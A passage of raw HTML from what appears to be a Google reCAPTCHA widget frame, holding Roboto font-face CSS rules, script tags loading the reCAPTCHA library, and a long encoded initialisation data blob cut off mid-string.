  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="WJdq7fZT6Ju4LaKmJ7Yycw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="WJdq7fZT6Ju4LaKmJ7Yycw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="WJdq7fZT6Ju4LaKmJ7Yycw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wq8iWcKIP3oJw4nDl1/DsMO7wpp2KsOcwo/[base64]/Dv0VOw4M/Y8K9HcOBwo3DjXvCtjDClMObfsO1QAfCqcKqwr3ChGMSwoJ3w5EBJsKMwosgWibCuVYsZQdSQMKlwqvCtSlReEQfwqLCgcKQXcO3wqrDvXHDsHzCtMOEwrIQWTtRw5c4GsKYIcOCw57DpWIqccKXwqdXYcOfwr/Dvh/Do2PCm1QgScOuw4M/wrlHwrJ1SkfCusOdVmchK8KlTG4XwpoTGknCj8Kywr89U8OTwpA1woXDmcK4w4odw6PCpwPCocOrwrMXw4zDisKcwrRSwqEvUsKQIcKXNBRLwrPDhsOzw6TDo2nDtgAhwprDhnk0PsOwHk4Ww5EfwpFrEwzDqlVaw7JSwp/CmsKNwpbCvU12M8K+w6HCvMKMHMOaLcO5w4oswqbCrMO7XcOVbcOQQMKGfgTCpQlEw5jDhsKyw7bDuyrCncOww6x/EnzDlUlvw69CTEfCiQPDp8OmVFFIS8KHE8Kuwo/DqnhVw6zCkgbDhhzDiMO4wpMyf1XCj8KqYiFZwrQ3wp4aw63ClcKIfhpuwonCsMKsw746T2LDksO/[base64]/DnMOUOsKBw7LDoA7DkMKASCLDhwR+w7Q5WcKsworDn8OZA8OjwovCuMK3MmvCnmnCnxPCpHvDpD0ww5AKV8OgSMKuw4o+ccKUwqPCucKuw7w/EVzDgcOJBkJPKcOJa8OEfDvCiVDCssOJw749N17CkC9gwpYUJsO9aE9/wrvCscODJsKDwqTCmTpZF8Kmf00Fe8KJTCDDjsKUaWrDmsKBwpFdZsKQw77DpcO5NWkXbTbDh0k7QMKlcDrCgcOHwqPChsOxLsK0w4llbsKLXsKTfXMaIT7DrAZ6w7MywpLDt8OhEcORYcOpQXJRIEHCkAg4woXCmEHDtiFpfWg/w7tTY8KXwpR1TADCpsOwRsOvYcOrCMKDfGlIWgvDkEvDp8O6bsK5V8O8w4DCozzCuMKlYnczIEbCvcKTSxJTNk8mFcK5w6vDtiHClBXDiSwCwotzwpnCnijChBtoU8OQwq/Dk2vDsMK+A23Cox9Fwp7Du8O3wrdKwoAwdcOPwq/DnMOgOj1NRRvCqA8vwog3wpBTNcKCw43DmcOGw6QwwqMYUBAtf3DDnsKeCybDrcObAsKCTT/CqsKQw4jDm8KKKMOuwrkvdyQ+wofDn8Omfn3Cr8Ogw6rCnsO9wqI7bMK1dXIdE3RCJMO4WMK8RcOxXh7ChR/DvMOSw6QZai/[base64]/DqRTClG/DhsONwrB7w69Jw7EKwqRdwq7DiR9pCMODfcKyw4DDuDoswrlVwrZ4NcOrwqzDjSnCv8KER8OlYcKsw4bDi0/DslVywrTChsKNw6oBwrwxw7zCoMKKM13DvEsOBk7ClGjCmFXCsGlDHR3CsMKHLRxhwq/[base64]/[base64]/[base64]/Ds8KRwqcOwqASK2bDuxt4UCfDpsO8SMOmR8ORwpjDgAsCVsODwq0vw6XCnXAYUMO4w7QSwqLDh8Kgw5djwps+HxFWw4gEOhfCvcKHwqwXw4/Djh4nwrkzEHhCRnLDvXBrwrbCocKWa8KHOcOGci/CjMKAw4PDicKPw59EwqllMRvCujnDvU5UwqPDrk8ABEHDtVNDUEMww5fDisKMw45sw4zCocOuDsOEEMKSfcK7YGgLwo/DhyTDh0zDph3Ds0bCmcKEM8OHV3EmCExNMMKEwpxqw6RfdcKawoPDtzEjJh0iw7rClgAhJ2zCti4bw7TCoQlaUMKgZcOpw4LDn2Zaw5gqw63CmMO3wqDCqyBKwphdw4RwwrvDlTF0w68xOwo9wrAJMsOHw5DDql4Yw6Y9OcO9wqrChsOpwq/[base64]/[base64]/Dv8OJYcK7w5wsw5DDi8ORw6XCn8KvO8OpwqZWw6zClG7CqMOGwq/DnsKYwqZhwqAAf01jw613J8OoC8OnwpQyw4zCnMKOw60+RRvCu8OUw7PChivDlcKESMO5w5vDjsKpw4rDvMO5w5rDsWkoD2VhCcOpS3XDl3HCgwYCfnZiSsO6w4jCjcKbfcKAwqsBCcKdRcK6wpx3w5VSZsKqwpoFwr7CoQcffW5HwozCq2/CpMKZN07DucKLwrMGw43DtgvDvkMkw7JZWcKNwoQNw44LJjbDjcKKw5EwwpDDigvCvHJ8IFfDicOMCQxxw5o4wpUpXxjDuE7Dl8KLw7t/w4fDnUZgw4kgwoceCFPCscOZwrwOwrgHwoxpw5FMw5pIwp4yVys5wqrCjAXDt8KjwpjDjUMmEcKKwoTDhMOuH3MRVxzCgMKTaA/DnsOxSsOWwo3CvANSHcK+wqQJI8O+wp11E8KIFcKxB2g3woXClcO/wrXCp3gDwo5nwrfCtxHDksKcOENFw79Cw4ZtATLDm8OEdFLDlwwLwp55w68ZV8O8QyEVw6/CksKxNcKVwpFDw4lhejYNIRHDrEQJJcOpemnDh8OIesKWRFcQD8OJK8OfwoPDpA/DlcOkwpQAw6RvLExzw5fCjhNoXMOVwoNkwq7CrcOFUk1qwp7CrzpnwqzCph4vIlvCj13DhMO2Rltaw4bDhsOQw4J1wp3DuUvDm0/CrU/Co2cxM1XCrMKMw6EIGcKfKyxuw58sw6kuwp7DvAcgP8OHwpbDp8K8w7vCu8KeFsOpJsOlGsOEdcKtAMK0wo7CqcOrRsOFQzJpwovCrsK0GcKjTMOkSDnDnSzCv8O5wrbDnMOsJx9yw63DrMO/wqR5w5HCp8OZwrPDk8KFCErDi0fCgDfDvBjCh8O8MWLDvGkLeMO0wpwMP8OlX8Olw4k2w5LDl1HDuhImw7bCo8O+w4xNesKRP2QCecKRRXbCumHDmcOyM3wIWMKmGwoAwrgQRzTDogwWa3PDosOHwqg4FnvCnVHDmn/DpDNkw4xRw6fDssK6wqvCjMK0w4XDh0HCrMKaI2vDusO2eMK3w5MjFsKJasO6w5giw7N4ITLDojHDoEAKRsKLI0bCiA3DpnYcaglpw6Uiw4hPwr4Sw5jDrHXDusK4w4ggWMKFA1LCqA5QwqrDjcOZUDpsb8OnH8O7em3CsMKhDCsrw7k/O8KOTcKoIXJDEcO/wo/Don9pwq83wrTDkSXClSXDlicYZljCncOgwofCjsKEbk/CvsO2VA0wP00kw5HCu8KzZcKhFgPCsMOsEDRJRnkcw6YVUsKJwp3CnMOVw5tKQ8OyFGoTwq/CrQ51UcK/woDCrlYWTx9Ew5vCncOaDsOJwq/CoABFJMOFXVbDkAvCo3oawrQxFcKoAcOUwrjDpRHDuHshNMOMwqhYTsO+w5/Du8KKwqg9K2QLwoXCosOKJCwqSSLCk0hcdcKddMOfL2N9w4zDhS/DgcKfYsOtWcKZO8O2RMKOIsOfwr1SwrBmLgXDljgaNHzDixLDoxMlwo00EwxTRjcmMwvClsK5McOIGcKDwoDCpRLCtibDvMKZwq/DrFpxw6PCq8OOw6EGA8KgZsO+wrTCvCvDsA/DgBQxZcKpZg/DlhJ/[base64]/XVDDvgTDncO5w6rCnsKTwocGwq1Pw5JdUsOhwq4kwq7Dj8OYw4UCw7TCpMOFQsOSWcOYLcOMHxw+wrQxw4FcOMO3wogCVFjDisKjPMONfBjDm8K/wrDDsnHDrsKtw4IJw4kiwpAiwoXCtSt/fcK/LmYhGMKUw70pFDoIw4DCnQHCrGZXw7TCgRTDkUrChRBQw6R/w7/DtUledXvClCnDgsK/w7ElwqBOFcKlwpfDgVPCosKOwqN/w7rCkMOWw4TDhH3DgMOwwqJHUMO6dT7CjcOow7RiYE1Sw5ojb8OqwoLDtzjDlsKPw5XCvh3Dp8KnKmLCsnbDoTXDqBxgNcOMO8KIbsKWSsODw5lvf8KXT1I8w55TOcKgw7/DixAaQWB4fGQ8w4jDm8KFw70qfsOqPgsPShx+IMKwIlZXKz9NKTxRwpIpHcO0w6oNwqzCk8OIwoReOSVHFsKtw4B3worDscOtX8OWUsOjw43CpMKwJHAgwpXCpcOIA8KgacKCwpXCv8OBwpRrGSgNYMOwBjBaGQcrw6XCgcOoK0M4FWRnIMO+wppGw4w/w54aw6J8w7XCp31pEMOPw5teB8O7wq3Cm1ATw6rClCvCn8KUNF/CosOQFmsSwrEtw5h8w6wZUsK3YcKkLmHCtcK6GsKUXXECdsOqw7Axw7NVKcK9Wnsyw4TCuUcEPMKYFHvDlELDoMKgw6vCvURCeMKhJMO+FiPDtsKRAzrDp8KeD23CgcKPdGzDhcKfAyvDqBbDvyrChgnDtVXDlCUzwpjCqsOhV8Kdw5YkwpZBwpfCu8KVG2B/FwFhw4XDhMKOw54owojCmULDgzpvOlrCgsKWXx7DicKNLWrDjsK2cH/DtDLDhcOoChLClgnCt8KYwoZoL8OvBV9vw7ZMwonDnMKIw4x1Jwk2w7nCv8K9I8OKwqfDncOdw41CwpkdHQVNCSHDn8KcXjvDicOFwqLDm2zCvQLDu8OwAcOdwpVTwpbCp29+ZQgTwq/CtgrDhsKyw6LCqHAQwpkDw7FeUsOpw5XDgsKHTcOlwqN9w7R+w4dRY1NgFDXDjUvDj1LCtMOjQcKDWi4aw5w0MMK2KVQGw5rDh8OHY2DCjcOUADwfFcKXDsKCaUTDiklLw50raC/DgSYmSnPCvMKMT8Orwp3Dnwhzw7UFwoIww6DDvGAdw4DDk8K4wqNdwq7CsMKFw7lLC8OgworCpGIBSMOsb8O8I1kAw4xxVD7ChMK/[base64]/[base64]/[base64]/Hn0tfMKZdTnDjsKuw6vCpcKyXFXCscOdN1bDhMKcAF7DsRJXwoXCt1EbwrLDuRJgPQnDqcORRlIFRQF/[base64]/[base64]/wohDw4DDrzZ9LkbDuR7Do2BRCA17w5zDhFLDvcOVLyPDgMKEYMKEDsKxb2TDl8K/wrnDtsKbKDHCjSbDkGIRwofCgcKnw57CvMKRwqh8ByTCuMK8wpBRMsOMwqXDoRPDucO4wrbDpGRJS8O6wqE+DcKmwqnDtFhGEU3Dl0w7w7XDvMKrw5QNdArCmilSw6rCs38pHF/Dsl16EMO0wr9aUsOARzQuwojCrMKCwqDDmMK5w77CvlDDk8Oww6vCoUjDs8KiwrDCpsKGwrJBMATCm8KIw6/DhMKdEQI6AEzDqMOCw5RFVcOBV8OFw50UV8Kiw4NiwrbCv8Oxw73CnMKXwpvDmiDDvjPDrQPDhMOgbcOKdcOoTsKuwqTCgsOyc0vCuGc0wqQawrxGw63Ct8KJwo9PwpLCl0MrSHIZwq0Sw7/[base64]/Dr2vChcKYwp3ChwkDwrJGD8KvaMKPPsKjNMOsdQ7Dh8Owwqg0My3DrQtIw7fCiyZTwqxZeltvw7Qjw7dtw5zCvsKiScKEVj4Jw5cnMMKFwoXCvMObUDvDqFkvwqU7w7/Dg8KcFW7DjMK/a1DCt8O1wqXChMOzwqPCq8OHUMKXGGfDsMOOF8KXw5VlG1vCi8KzwowefcOqw5rDvRAhfMOMQsK/wrHCgMKdMDHCjcK5QcKUw4nDulfClTvDl8KNMSIpw7jDvsO/bX4lwp5dw7J6GMOKw7FOFMKnw4DDpQvCoBA7MsKEw6/DsnBiw4nCmwtCw6Vww6g2w4gjFV/DnxPCvkXDgcOSdsO5C8K3w4rCucKtwrI8w5LCssKwOcOMwptZw7MWXiwsLAdmwpDCjcKZG1nDvsKaT8KYCcKHDUDCusOhw4DDr0UaTgnDssK/ZMOUwrAGQxHDq11Cwq7DuDHDsmDDmMOaV8ONY0XDlxfCpQ7Dl8Ojw4fCqcOXwqzDgQsUwrDDhcK1J8KVw49YUcKZVsK7w4U1WsKLw6NGJsKew7/CsR8PKDbClcOrSBsLw7Zbw77CgsK5ecK1wpxewqjCv8OkDD0pJsKeCcOEwojCs3rChMKtw7fCtsO1DMKFwoTDvMKfSQvCq8KFVsOvwoEhVBgXC8KMw7dCLMKtwpTDoh7ClMKySFbCiWnDuMKqH8Knw4HDqcKww4c8wo8Aw4sEw7YVwofDq1FKw63DqsOBbUN/w6Mywp9Aw7Uww5EtJsK7wrTCnXhHFMKhGMOOwp/[base64]/[base64]/wp9wPirChMKCw51Iw7oKVinDmmN9wrACwpjDj0rDlsK1w75ddgfCshLDv8KRN8KYw6Irw7wbPcOPw4rChE3DvELDrsOYV8OTQXLDiSApOMOXKg4Ew43CkcO8VjrDrMKRw4ZYTS/DpcKow5/Dr8O0w6J0PE3CtjPDmMO2Jy9USMObEcK5wpfDtcK2NQgQwq0Jw53CpMOCdMK1A8Kgwq8jZiDDs2MTVMOLw5Nxw7zDscOqRMK3wqbDqHxeXn3CnMKyw7nCsQ3DiMO8ZsKbCMOXWWnDu8Ovwo7DmsO7wpDDr8KBCDbDrD1AwrokdsKZHMOnVy/CpHd7WQ1XwrTCsWRdZg57I8K2A8Kuw7sKwoR0PcKqABXCjE/[base64]/DiA9Jw790B8O6A3PCtnHDgMOVw4RnwqzDscOgwo7CrMK6eX3Dk8K2wpRLN8Obw6fDg2RtwrMVNVoAwrpbw7vDrMOGajUow5g3w77DvsKbGcOdw4l8w4N/LsKVwrwTw4XDjRt+ORtpwr46w5nDu8KKwojCs2grwo53w4DDlkjDoMOew4IRdMOKVxbCuHcXXlrDjMO0fcKAw6FheGjCqww6VMODw73CnMK4wqjCs8KZwqbDs8OoIE/DocKUd8Kcw7XCkFxCUsO7w6LDjMO4wr7Do3zDlMOzSS0NYMOKFsO8YxlcfMO8CCrCocKAICEzw6QLfGR0wq/CqsOGw5zDhsKeXnVjwqwWwqoTw7/DhTMBwoAbwqXCisO9QMKPw7TCqUTCocKHFDEtVsKmw7/Ch1YYRmXDuG/Dq2Fiw4fDgcObSiPDvj4aH8OrwobDkHHDmcOAwr9jwr0BDm4uOCVQwonCscOWwqocBkTDgkXCjsOKw4fDuRbDnMOmCBvDicKMG8KNfcK2wrrDugHCv8KSw4fCjAjDnMOJw4DDt8OXwql8w7UxRMOLYQPCusKxw4bCp1nCuMOhw4XDsjQdOMK9w5/[base64]/CmhdzOWzClSpUEzvDlMK/[base64]/w6pqw57DhHELKsOmw6PDtMO8w5XCiMKWwoHDiFsTwrjCi8KCw59QMMKWwqhXw6rDql3CucKywp/CqmE5w75CwrrCpwXCtsK5wq5VecOkw6DDkMOIXTrCpDppwo/[base64]/DiMKgXGYwwpbCmHVFFQEVw4HDj8KDcsOKw6XDosO3w63DjMKjwqY2wpRGMBl/YMOYwp7Dkjobw7rDrMKHQ8KYw5fDhsKOw5DDicOawr/DpcKJwrzClkbClknDqMKZwrtoI8ODwqkqNFrDjCkBNTnDlcKcS8K6e8KUw6TDrzFsQMKdFDPDmcKeVMOXwq9Jwqchwo5TYsOawrVvacKaVilqw65gw5HDnxfDvW0IdUHCrW3DkzNtw65MwoLCgV1Jw7vDq8KCw74TBU/CvXDDocOmcGHDkMO2w7cKC8Oqw4XCnTJiwqkxwoTCg8ONw4sbw4lNKmrClDM5w4ZdwrXCkMO1J2DDgk8qOX/CicOGwrULwqTCtyjDmcOFw7PCpMOBCQczwqJowq8/E8OCa8K3w6jCisO5wqfDtMO4wr8EbGTCk2JWCGVKwqNYf8Kbwr93wp5VwonDnMKnaMKDKC7Cm3bDplPCvcKzSX4Lw5zChMOnSlrDkHQGw6TDrcO9w5bDkHsow6IkLGbCicONwrl7w7xpw5tkw7HCsDXDu8KIJQzDuysGCmzCkMKrw5PCrcKwU3h/[base64]/DuzUbwoI4bihcwpRSw6RFJsKFM8OLw4PChcOrw4t/w6LDkcOawpjDuMO3TBfDjF7Do08ELS04OxrCvcObVsODZMKmEcK/N8OVWcKvDsOvw5XCgVwRFcOCdX8rw5DCoTXCtMKnwr/CkDfDhgUHw4diw5HCmFZZwrzDpcOiw6rDnk/DlynDhDzCgxJHw5/CpRdMOcKqBADDisOxX8KcwrXCiScQQMKTOVzCg1/CoTcaw6Jgw4TCgSvDmXjDnX/CrHV1Z8OEKcK9IcOORkbCkcKvwoR6w5nDj8KAw4/[base64]/w7/Doi/CpCBXBzQswpLCiXcuw6DDoMOFwo/DszlnaMKhw48JwrDCpMOgYsKHaS7CsRLCgkLCjAknw6BLwp3DnhpIPMOwVcO/KcK+w4Z9ZGZvPkDDrsONGHQ3wqLCn1rDpyDCkMOKWcK3w7Esw5hEwoo9woHClQjCrjxZITUJQkDCvxjDiB7Duj9tPcOWw7hhw5vCj2/CusKWwqHDq8OqY0vCgcKBwpYOwpHCosKVwpkwc8KVfsO2wo3CscOpwpJaw5sAPsKEwqPCh8O/[base64]/ABUVw7VKwoIqw74hcsKxwqJLwpIpwpjCvsO9EsKLDixqYj7DlsKuw44WD8KGwqEuR8K/wplmL8OgIsOxWsO2BsKCwoTDgB3DpMKQamhxZcOGw51dwrrCrWBpWMOPwpgxPxHCpwElIjRPQQjDu8KXw47CqE3CpMK1w4M3w4UjwrwKPsOIwr0Aw6Mbw6vDslBWA8KNw50Fw5sAwrzCtVMcOX7DscOceSoJw7zCjMOPwonCtk3Ds8K4GlMDMGEHwooCwpLDjj/CkChiwpwodSjCh8K0S8OpZcKowpzCuMKZwqbCsiXDnEYxw5PDnsKbwo8IZcKTGHDCtcOef1XDoXV+w61PwoQELCHCm3VWw4rCscK2wqEawrsKw7/[base64]/DgsKQw5zCmkHCm0nChQ3DgFXDusOOwoktNcOgLMOCHcKAw5BKw5dDwoACw7dnw4Fdwps1G2VuJMKywpg7w6/CgA4oBwYTw43CoGpnw4lgw4FUwpnCjcOKw7fCggJ/w6w/CcKtMMOWT8K1bMKMeEHCqDJEaBtzwqTCv8K0dsOYLynDksKkXMOaw4l1woDCnXjCrcOlwpPClh/CucOQwpLDvF3CkkLDkMORw7jDp8K4IMKdNsKUw6R/GMKpwoZOw4DCscKjWsOhwrDDgk9bw73DtzMRw40owoDDk0ZwwojDk8O/wq1pGMK+LMOdZg7Dtj1ZbT0JGsOHIMKOw5BcfEnDoSTDjn7CscOPw6fDnyInw5vCqFnDp0TCv8KnGsK4a8KMwrXCpsKsQcKmwpnCssKHEcOFw6sSwploIMKtN8KOQcOHw4IzemTClMOqw63Dt0JPFU/[base64]/Co1ICw4dGUsKQwrw9wo9gw6kXYsKCw74Uw741TgpqSMO7wpMHwrrDiHYRRkzDiw9yw73DoMOnw4Yawp7Cjn9sV8KoYsOGTHUGwqIywpfDpcKyIMOOwqQrw50gV8Okw5MhbSR+esKqfsKPw7LDicOvMsOFbGrDilJRIDsAcGNvw7HCjcOCCsKAFcOkw5vDtRTDnH/DgDpgw7h2w5bCtTwzYCU/ScK+akZrwpDCigDCgsKTwrwJwojCp8KpwpLClcK8w719wp7ConsPw57Ch8KEwrXCtcO/w6/DsTQrwppyw4bDpMOIwpHCk2PCqcObwrFmNSYBNgXDrldnLAvDkDvDqwgBV8OGwrHDsEbCi1pIHMKkw5BBLMKLHyLCmMOewr03DcODJgLCjcOrwrrDn8OswrHDjFDCqFxFeTU0wqXDrcK/EcOMMGRZcMOBw5RTwoHClcORw7DCt8K+w5jDhcOKLHfCoQUYwp1XwoHDu8OcYxjDvyRNwqoxw4PDkMObwovCplw3wpLCvhs4w7xBB0DCk8Kiw6LCisKIFThVTVxNwq/DncOLOUXDtSF4w4DCnkRxwoTDtsO5V2jChizCrGbCoz/CkcKzccKzwroHNsK6QMO1w5cVRMK9w657HMKmw4wjThDDssK4UcOXw6t8wpZrEMK8wq/DgcO+wojCg8OifxRyZWwdwq8WdETCtXhlwpvCtkkSXG/DrcKmGTAHP07Ds8Odw6g5w73Dt3vDoHbDmxzCr8OccH4sG0woG1IYc8Kdw5ZtFSAbVcOaTsOeIMOQw7YSAFU6f3R+wr/DmMO8fnEAGHbDqsKew6Mww5XDswkow4s1QA8faMK+wqwoMsKTH01LwqfDn8K3wr0Iw4Qlw4gpJMOow5rCisO/[base64]/[base64]/Z2cCwqdcCsKxwp7DmsOAalfDg8Kkw7daDTbCswIRwpd6wrNsGMK1wr/CiBE6RsOrw4kew7rDsWzCn8O8PcK/[base64]/[base64]/[base64]/DqlAsw4bCsFZEwofCrxfDq2Nkwq/DiVTDgsONXWPCqMORwpJeX8KfO2YQPMKQw6ljw47DnMKsw4bCihcgcMOgw57ClMK8wopAwpcCccK0dUvDgWzDv8KJwonCgsKDwoVGwp7Cv2DDp3vCi8Khw5l8ZU1DU3HCjHXCiiXCisK7wpLDmMOOGMK/fcOtwpQqN8KUwoAaw5Rzwpp4wpRPCcOZw7jCohHCm8Oeb0ddD8KDwojDnA9IwoVyacKHHMKtUQLChz5iKkPCuBo/[base64]/[base64]/OMKTH8OeQsKhw7NKCHVRwodEIGjCsSjCvMKgwr06wpMrwoYdL0nCs8KedgwYwo/DmsKEwqcVwpfDj8KVw6ZHciIfw5gGw5fCn8K+esOswoJxaMKQw51FPcONw45KPivClUXCpX/CucKTW8Kqw5vDkDFLw7gWw5UpwoJCw70dwotNwpMywp/CjjbCjT7CqT7CgVVZwpIjdsKxwoM2JzlABBgMw5Y+wqMfwq7CoXxDbsKhdcKQR8OFw4zDs2JfOsOZwonCnMKiw6DCu8Kvw7vDkl9Dw4QUTRDCvcKOwrFMKcKtAlhvwop6YMKjwojDlTkxwrbDvmHDvMKBwqoRMCrCm8K0woU5GWrDiMObWcKXQsK/woASw61tOTHDj